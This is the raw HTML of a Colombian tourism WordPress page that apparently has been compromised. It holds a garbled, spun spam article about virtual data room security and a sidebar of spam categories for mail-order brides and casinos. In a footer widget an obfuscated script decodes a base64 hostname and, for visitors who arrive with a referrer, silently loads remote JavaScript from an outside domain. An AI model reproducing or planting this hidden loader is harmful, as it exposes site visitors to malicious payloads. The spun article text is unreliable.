[class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-2:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style){background-color:#2AC4EA!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.toggle.open.extra-color-2 h3 a{background-color:#2AC4EA!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style,.no-highlight.extra-color-2 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style{color:#2AC4EA!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-2 .circle-border,#sidebar .widget:hover .extra-color-2 .circle-border{border-color:#2AC4EA;}.pricing-column.highlight.extra-color-2 h3{background-color:#2AC4EA!important;}.nectar-button.regular-button.extra-color-3{background-color:#333333!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,.icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,.team-member a.extra-color-3:hover{color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-3:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style){background-color:#333333!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style,.no-highlight.extra-color-3 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style{color:#333333!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-3 .circle-border,#sidebar .widget:hover .extra-color-3 .circle-border{border-color:#333333;}.pricing-column.highlight.extra-color-3 h3{background-color:#333333!important;}#call-to-action{background-color:#ECEBE9!important;}#call-to-action span{color:#4B4F52!important;}</style><style type="text/css"> #header-outer{padding-top:10px;}#header-outer #logo img{height:53px;}header#top nav > ul > li > a{padding-bottom:24px;padding-top:14px;}#header-outer .cart-menu{padding-bottom:24px;padding-top:24px;}header#top nav > ul li#search-btn{padding-bottom:16px;padding-top:17px;}header#top .sf-menu > li.sfHover > ul{top:25px;}.sf-sub-indicator{height:17px;}#header-space{height:73px;}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:73px;}body.single-product div.product .product_title{padding-right:0;}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:7.68px!important;line-height:17.52px!important;}}@media only screen and (min-width:1000px){.container{max-width:1425px;width:100%;padding:0 90px;}.swiper-slide .content{padding:0 90px;}body .container .container{width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,#boxed .orbit > div,#boxed #featured article,.ascend #boxed #search-outer{max-width:1400px!important;width:90%!important;min-width:980px;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}</style><style type='text/css'> @font-face{font-family:OpenSansLight;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.svg#OpenSansLight') format('svg')!important}@font-face{font-family:OpenSansRegular;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.svg#OpenSansRegular') format('svg')!important}@font-face{font-family:OpenSansSemibold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.svg#OpenSansSemibold') format('svg')!important}@font-face{font-family:OpenSansBold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.svg#OpenSansBold') format('svg')!important} </style>
			<style type="text/css">/*titulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2, .full-width-content .vc_span12 .swiper-slide .content h2 {
    font-size: 70px !important;
    line-height: 93.5px !important;
}
/*subtitulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, .full-width-content .vc_span12 .swiper-slide .content p {
    font-size: 16.5px !important;
    line-height: 28.6px !important;
    text-shadow: 1px 1px 2px #000;
    
}
/*subtitulo slider home*/
#featured article .post-title h2 span, .swiper-slide .content p, #portfolio-filters-inline #current-category, body .vc_text_separator div {
    font-family: Libre Baskerville;
    line-height: 41px !important;
    text-transform: capitalize;
}
/* sombra  titulo portafolio*/
.single-portfolio #page-header-bg .span_6 h1 {
    text-shadow: 1px 1px 1px #000;
}
.font60{
    font-size: 60px !important;
}

/* Responsive iFrame */
 
.responsive-iframe-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
 
.responsive-iframe-container iframe,   
.vresponsive-iframe-container object,  
.vresponsive-iframe-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*sombra encabezados de pagina*/


#page-header-bg {
	text-shadow: 0px 0px 30px #000;
}


#wuc-wrapper {
    background-color: #fff;
}

#search-btn{
display: none;    
}</style><style type="text/css"> body,.toggle h3 a,body .ui-widget,table,.bar_graph li span strong,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2{}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{}header#top nav > ul > li > a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:25.2px;}header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:28px;}@media only screen and (min-width :1px) and (max-width :1000px){header#top .sf-menu a{font-family:Lovelo,sans-serif!important;font-size:14px!important;}}#page-header-bg h1,body h1,body .row .col.section-title h1{}@media only screen and (min-width:690px) and (max-width:1300px){#page-header-bg .span_6 h1,body .row .col.section-title h1,h1{font-size:;line-height:;}}#page-header-bg h2,body h2,article.post .post-header h2,article.post.quote .post-content h2,article.post.link .post-content h2,article.post.format-status .post-content h2,#call-to-action span{}body h3,.row .col h3,.toggle h3 a,.ascend #respond h3,.ascend h3#comments{}@media only screen and (min-width:1000px){.ascend .comments-section .comment-wrap.full-width-section > h3{font-size:;line-height:;}}body h4,.row .col h4,.portfolio-items .work-meta h4,#respond h3,h3#comments{}body h5,.row .col h5{}body i,body em{}body #page-header-bg h1,html body .row .col.section-title h1{}body #page-header-bg .subheader,body .row .col.section-title > span{}.swiper-slide .content h2{font-family:Lovelo,sans-serif;}#featured article .post-title h2 span,.swiper-slide .content p,#portfolio-filters-inline #current-category,body .vc_text_separator div{font-family:Lovelo,sans-serif;text-transform:capitalize;}#portfolio-filters-inline ul{line-height:;}.swiper-slide .content p.transparent-bg span{}.testimonial_slider blockquote,.testimonial_slider blockquote span,blockquote{}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading,#infscr-loading div,#page-header-bg .author-section a,.ascend input[type="submit"],.ascend button[type="submit"]{font-weight:normal;}.team-member h4,.row .col.section-title p,.row .col.section-title span,#page-header-bg .subheader,.nectar-milestone .subject,.testimonial_slider blockquote span{}-6px!important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>

						<!-- A font fabric font - http://fontfabric.com/lovelo-font/ -->
						<style> @font-face { font-family: 'Lovelo'; src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot'); src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot?#iefix') format('embedded-opentype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.woff') format('woff'),  url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.ttf') format('truetype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.svg#loveloblack') format('svg'); font-weight: normal; font-style: normal; } </style>
</head>


<body class="post-template-default single single-post postid-5611 single-format-standard ascend wpb-js-composer js-comp-ver-3.7.3 vc_responsive" data-ajax-transitions="false" data-loading-animation="none" data-bg-header="false" data-ext-responsive="true" data-header-resize="1" data-header-color="light"  data-smooth-scrolling="1" data-responsive="1" >



<div id="header-space"></div>


<div id="header-outer"  data-cart="false" data-transparency-option="" data-shrink-num="6" data-full-width="false" data-using-secondary="0" data-using-logo="1" data-logo-height="53" data-padding="10" data-header-resize="1">
	
		
	<header id="top">
		
		<div class="container">
			
			<div class="row">
				  
				<div class="col span_3">
					
					<a id="logo" href="https://tufink.com" >
						
						<img class="default-logo" alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /><img class="retina-logo " alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /> 
					</a>

				</div><!--/span_3-->
				
				<div class="col span_9 col_last">
					
					<a href="#mobilemenu" id="toggle-nav"><i class="icon-reorder"></i></a>
					
										
					<nav>
						<ul class="sf-menu">	
							<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
							<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>
						</ul>
					</nav>
					
				</div><!--/span_9-->
			
			</div><!--/row-->
			
		</div><!--/container-->
		
	</header>
	
	
	<div class="ns-loading-cover"></div>		
	

</div><!--/header-outer-->


<div id="search-outer" class="nectar">
		
	<div id="search">
	  	 
		<div class="container">
		  	 	
		     <div id="search-box">
		     	
		     	<div class="col span_12">
			      	<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" id="s" value="Start Typing..." data-placeholder="Start Typing..." />
			      	</form>
			      			        </div><!--/span_12-->
			      
		     </div><!--/search-box-->
		     
		     <div id="close"><a href="#"><span class="icon-salient-x" aria-hidden="true"></span></a></div>
		     
		 </div><!--/container-->
	    
	</div><!--/search-->
	  
</div><!--/search-outer--> 

<div id="mobile-menu">
	
	<div class="container">
		<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
<li id="mobile-search">  
					<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" value="" placeholder="Search.." />
					</form> 
					</li>		
		</ul>
	</div>
	
</div>


<div id="ajax-loading-screen"><span class="loading-icon "> <span class="default-loading-icon spin"></span> </span></div>
<div id="ajax-content-wrap">





<div class="container-wrap  ">

	<div class="container main-content">
		
					
			
					<div class="row heading-title">
						<div class="col span_12 section-title blog-title">
							<h1 class="entry-title">Shield Your Very sensitive Data in a VDR</h1>
							
							<div id="single-below-header">
								<span class="meta-author vcard author"><span class="fn">By <a href="https://tufink.com/author/tufink/" title="Posts by Tufink" rel="author">Tufink</a></span></span> 
																	<span class="meta-date date updated">21 May, 2022</span>
																<span class="meta-category"><a href="https://tufink.com/category/sin-categoria/">Sin categoría</a></span>
								<span class="meta-comment-count"><a href="https://tufink.com/shield-your-very-sensitive-data-in-a-vdr/#respond">No Comments</a></span>
								
							</ul><!--project-additional-->
							</div><!--/single-below-header-->
							
							<div id="single-meta" data-sharing="1">
								<ul>
	
											
								</ul>
								
								<div class="nectar-social "><span class="n-shortcode"><a href="#" class="nectar-love" id="nectar-love-5611" title="Love this"> <div class="heart-wrap"><i class="icon-salient-heart-2"></i> <i class="icon-salient-heart loved"></i></div><span class="nectar-love-count">0</span></a></span><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='icon-facebook'></i> <span class='count'></span></a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='icon-twitter'></i> <span class='count'></span></a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='icon-pinterest'></i> <span class='count'></span></a></div>								
							</div><!--/single-meta-->
						</div><!--/section-title-->
					</div><!--/row-->
				
						
					
		<div class="row">
			
			<div id="post-area" class="col span_9"><article id="post-5611" class="post-5611 post type-post status-publish format-standard hentry category-sin-categoria">

	<div class="post-content">
		
				
		<div class="content-inner">
			
						
						
		   
			<p> If you want    to protect your sensitive info in a VDR, you can use a secure option. One of the most essential features of a secure VDR is dynamic watermarks. These kinds of must be transparent to users and not impact the text. Additionally , personalized watermarking text is a great way to guard documents. Place include    the wearer&#8217;s IP address and current time frame. These features can stop unauthorized gain access to. </p>
<p> A private data breach may be damaging for that company or individual. In case your company&#8217;s data  <a href="https://topandroidvpn.co/best-corporate-online-security-solutions/">https://topandroidvpn.co/best-corporate-online-security-solutions/</a>  can be leaked, you could risk physical and internet assaults. One of the most sensitive info in sectors includes bank information, residence addresses, and login particulars. Personal information about health, like your social security number, is a best    example of a sensitive data break. Companies and individuals is going to take steps to take care of this data from unauthorized disclosure. </p>
<p> While    choosing a VDR, protection should be your first matter.    Hypersensitive data will be transferred between computer systems. Choose a VDR company with high-grade encryption and multiple spots. Check that the VDR is usually qualified simply by an info middle reliability organization. Likewise, try to find an individual consumer role and selectivity in authorization options. It is also a good idea to select a VDR supplier that gives multiple security keys. </p>
			
							
		</div><!--/content-inner-->
		
	</div><!--/post-content-->
		
</article><!--/article-->
			</div><!--/span_9-->
			
							
				<div id="sidebar" class="col span_3 col_last">
					<div id="categories-2" class="widget widget_categories"><h4>Categorias</h4>
			<ul>
					<li class="cat-item cat-item-122"><a href="https://tufink.com/category/1xbet-argentina/">1xbet Argentina</a> (1)
</li>
	<li class="cat-item cat-item-83"><a href="https://tufink.com/category/adult-dating/">adult dating</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://tufink.com/category/asian-brides/">asian brides</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://tufink.com/category/asian-mail-order-brides/">asian mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-64"><a href="https://tufink.com/category/best-dating-sites/">best dating sites</a> (1)
</li>
	<li class="cat-item cat-item-58"><a href="https://tufink.com/category/blog/">blog</a> (23)
</li>
	<li class="cat-item cat-item-80"><a href="https://tufink.com/category/brides/">brides</a> (1)
</li>
	<li class="cat-item cat-item-94"><a href="https://tufink.com/category/buy-a-wife/">buy a wife</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://tufink.com/category/cambodian-brides/">cambodian brides</a> (1)
</li>
	<li class="cat-item cat-item-87"><a href="https://tufink.com/category/chinese-dating-sites/">chinese dating sites</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://tufink.com/category/chinese-mail-order-brides/">chinese mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://tufink.com/category/christian-dating/">christian dating</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://tufink.com/category/codere-argentina/">Codere Argentina</a> (1)
</li>
	<li class="cat-item cat-item-124"><a href="https://tufink.com/category/codere-italy/">Codere Italy</a> (1)
</li>
	<li class="cat-item cat-item-67"><a href="https://tufink.com/category/colombian-brides/">colombian brides</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://tufink.com/category/dating/">dating</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://tufink.com/category/dating-sites/">dating sites</a> (1)
</li>
	<li class="cat-item cat-item-61"><a href="https://tufink.com/category/filipino-brides/">filipino brides</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://tufink.com/category/find-a-bride/">find a bride</a> (1)
</li>
	<li class="cat-item cat-item-95"><a href="https://tufink.com/category/food/">food</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://tufink.com/category/foreign-brides/">foreign brides</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://tufink.com/category/hook-up-sites/">hook up sites</a> (1)
</li>
	<li class="cat-item cat-item-68"><a href="https://tufink.com/category/hookup-sites/">hookup sites</a> (1)
</li>
	<li class="cat-item cat-item-70"><a href="https://tufink.com/category/japanese-mail-order-bride/">japanese mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://tufink.com/category/japanese-women/">japanese women</a> (1)
</li>
	<li class="cat-item cat-item-78"><a href="https://tufink.com/category/korean-brides/">korean brides</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://tufink.com/category/latin-brides/">latin brides</a> (1)
</li>
	<li class="cat-item cat-item-76"><a href="https://tufink.com/category/legit-mail-order-bride/">legit mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://tufink.com/category/leovegas-finland/">LeoVegas Finland</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="https://tufink.com/category/leovegas-india/">LeoVegas India</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://tufink.com/category/leovegas-irland/">LeoVegas Irland</a> (1)
</li>
	<li class="cat-item cat-item-125"><a href="https://tufink.com/category/leovegas-sweden/">LeoVegas Sweden</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://tufink.com/category/loans/">Loans</a> (1)
</li>
	<li class="cat-item cat-item-73"><a href="https://tufink.com/category/mail-order-bride/">mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://tufink.com/category/mail-order-brides/">mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-66"><a href="https://tufink.com/category/mail-order-wife/">mail order wife</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://tufink.com/category/online-brides/">online brides</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://tufink.com/category/polish/">polish</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://tufink.com/category/russian-dating/">russian dating</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://tufink.com/category/septiembre/">septiembre</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://tufink.com/category/sex-chats/">sex chats</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://tufink.com/category/sin-categoria/">Sin categoría</a> (1,852)
</li>
	<li class="cat-item cat-item-77"><a href="https://tufink.com/category/spanish-mail-order-bride/">spanish mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://tufink.com/category/thai-brides/">thai brides</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://tufink.com/category/ukrainian-brides/">ukrainian brides</a> (1)
</li>
	<li class="cat-item cat-item-96"><a href="https://tufink.com/category/uncategorized/">uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://tufink.com/category/vietnamese-brides/">vietnamese brides</a> (1)
</li>
			</ul>

			</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f84c57d43251596c00ebaa4378f69bf7 --></div></div>    
				</div><!--/sidebar-->
				
			
		</div><!--/row-->


		<!--ascend only author/comment positioning-->
		<div class="row">

			
			

			  
			 	 <div class="comments-section">
					   				 </div>   

			 
		</div>


	   		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer">
	
			
	<div id="footer-widgets">
		
		<div class="container">
			
			<div class="row">
				
								
				<div class="col span_4">
				      <!-- Footer widget area 1 -->
		              <div id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Reservas</h2>
Telefono (+572) 660 50 79
<h2>Cuenta Ahorros en Davivienda</h2>
# 0161 7033 5778  a nombre de Maira Rivera</div>
		</div>				</div><!--/span_3-->
				
				<div class="col span_4">
					 <!-- Footer widget area 2 -->
		             <div id="text-3" class="widget widget_text">			<div class="textwidget"><h2>Domicilios</h2>
Cabalgatas (Alvaro): 315 5469067<br> 
Pescador (mina): 321 7760045<br>
Administracion: 317 5139055</div>
		</div>				     
				</div><!--/span_3-->
				
									<div class="col span_4">
						 <!-- Footer widget area 3 -->
			              <div id="text-4" class="widget widget_text">			<div class="textwidget"><h2>Teléfonos el darien</h2>
Transcalima: 2533123<br>
Prevencion de desastres:  8818551<br>
Central de emergencias: 6206820 ext 3<br>
Hospital san jorge 108: 317 5385887 - 2533119 - 3430

</div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>					     
					</div><!--/span_3-->
								
								
			</div><!--/row-->
			
		</div><!--/container-->
	
	</div><!--/footer-widgets-->
	
			
		<div class="row" id="copyright">
			
			<div class="container">
				
				<div class="col span_5">
					
											<p>&copy; 2026 Tufink.  </p>
										
				</div><!--/span_5-->
				
				<div class="col span_7 col_last">
					<ul id="social">
																																																																																																											</ul>
				</div><!--/span_7-->
			
			</div><!--/container-->
			
		</div><!--/row-->
		
	
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->



	<a id="to-top"><i class="icon-angle-up"></i></a>

 

<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
